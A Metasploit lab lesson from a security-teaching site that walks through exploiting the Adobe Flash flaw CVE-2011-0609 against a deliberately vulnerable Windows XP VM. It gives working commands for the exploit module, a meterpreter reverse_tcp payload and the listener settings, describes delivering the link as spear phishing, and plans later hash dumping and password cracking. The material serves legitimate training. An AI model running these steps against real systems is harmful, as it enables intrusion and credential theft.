(Metasploit: Lesson 13)
{ Illustrate Adobe Flash Player Exploit }
| Section 0. Background Information |
- What is
this
Adobe Flash Player
Exploit?
- This vulnerability (CVE-2011-0609) could cause a browser crash and potentially allow an attacker to take control of the affected system.
- This critical vulnerability exists in Adobe Flash Player 10.2.152.33 and earlier versions (Adobe Flash Player 10.2.154.18 and earlier for Chrome users) for Windows, Macintosh, Linux and Solaris operating systems, Adobe Flash Player 10.1.106.16 and earlier versions for Android, and the Authplay.dll component that ships with Adobe Reader and Acrobat X (10.0.1) and earlier 10.x and 9.x versions of Reader and Acrobat for Windows and Macintosh operating systems.
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- What is John the Ripper?
- John the Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, DOS, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types commonly found on Unix systems, as well as Windows LM hashes.
- What is Damn Vulnerable Windows XP?
- This is a Windows XP Virtual Machine that provides a practice environment to conduct ethical penetration testing, vulnerability assessment, exploitation and forensics investigation.
- The Microsoft Software License Terms for the IE VMs are included in the release notes.
- By downloading and using this software, you agree to these license terms.
- Pre-Requisite
- Damn Vulnerable Windows XP: Lesson 1: How to create a Damn Vulnerable Windows XP Machine
- Damn Vulnerable Windows XP: Lesson 2: How to setup the Adobe Flash Player Exploit
-
Lab Notes
- In this lab we will do the following:
- Power on Damn Vulnerable WXP-SP2
- Power on Kali
- Create an Adobe Spear Phish Link and Listening
- Illustrated the Adobe Flash Exploit
- Retrieve SAM Database with hashdump
- Crack SAM Database with John the Ripper
- Remotely Connect to Vulnerable Host
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2015 No content replication of any kind is allowed without express written permission.
| Section 1: Log into Damn Vulnerable WXP-SP2 |

- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings

- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:

- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Instructions:

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Administrator
- Password: Supply Password
- (See Note)
- Press <Enter> or Click the Arrow
- Note(FYI):
- Password was created in (Lab 1, Section 1, Step 8)

- Instructions:
- Open the Command Prompt
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Instructions:

- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:
- ipconfig
- Record Your IP Address
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine.
- Instructions:
| Section 2: Log into Kali |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.

- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD
- Click on the radio button "Use physical drive:".
- Select Auto detect
- Instructions:

- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:

- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine
- Instructions:

- Supply Username
- Instructions:
- Click Other...
- Username: root
- Click the Log In Button
- Instructions:

- Supply Password
- Instructions:
- Password: <Provide you Kali root password>
- Click the Log In Button
- Instructions:

- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:

- Obtain IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- Your IP Address should be after the string "inet addr:"
- Mine is 192.168.1.109
- Please record your IP Address
- Instructions:
| Section 3: It's Metasploit Time |

- Start the Metasploit Framework Console
- Instructions:
- msfconsole
- Instructions:


- Set Exploit
- Instructions:
- use exploit/windows/browser/adobe_flashplayer_avm
- Note(FYI):
- The is the exploit that will be used to demonstrated the adobe flash vulnerability.
- Instructions:
- Set Payload
- Instructions:
- set PAYLOAD windows/meterpreter/reverse_tcp
- Note(FYI):
- This payload will provide the conduit to send the stage and establish a tcp connection from the victim back to the attacker.
- Instructions:

- Show Options
- Instructions:
- show options
- Note(FYI):
- Notice there is a "yes" under the required column for both SRVHOST and LHOST.
- Accordingly, we will set those IP Addresses next.
- Instructions:

- Set Listener IP Address
- Instructions:
- set SRVHOST 192.168.1.109
- set LHOST 192.168.1.109
- set URIPATH adobe_exploit.html
- Note(FYI):
- Replace 192.168.1.109 with your Kali IP Address found in (Section 2, Step 9).
- SRVHOST and LHOST is the listening Address
- URIPATH is the name of the webpage
- Instructions:
- Start Listener
- Instructions:
- exploit
- Highlight the link and right click.
- E.g., http://192.168.1.109:8080/adobe_exploit.html
- Select Copy
- Note(FYI):
- Replace 192.168.1.109 with your Kali IP Address found in (Section 2, Step 9).
- Continue to next step.
- Instructions:

| Section 4: Illustrate Exploit |


- Open Internet Explorer (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Click the Start Button
- All Programs --> Internet Explorer
- Instructions:
- Place Victim Link
- Instructions:
- Paste the URL you copied from (Section
3, Step 6) in the address bar.
- E.g., http://192.168.1.109:8080/adobe_exploit.html
- Notice an image or something appears to be loading
- Notice that status bar appears to be 100%, but will not complete.
- Paste the URL you copied from (Section
3, Step 6) in the address bar.
- Note(FYI):
- Replace 192.168.1.109 with your Kali IP Address found in (Section 2, Step 9).
- Normally, this malicious link would typically be embedded in an email, document, spreadsheet, which is also known as Spear Fishing.
- Continue to next step
- Instructions:

- Watch Exploit In Progress (On
Kali)
- Note(FYI):
- You need to be patient. It takes 3 to 5 minutes to send and execute the stage. (i.e., nothing will happen for 3 to 5 minutes.)
- After you see the Successfully migrated message you will notice that Internet Explorer on Damn Vulnerable WXP-SP2 closed.
- Instructions:
- Record your IEXPLORE.exe PID
- Record your notepad.exe PID
- Press <Enter> after you see the Successfully migrated message.
- Note(FYI):
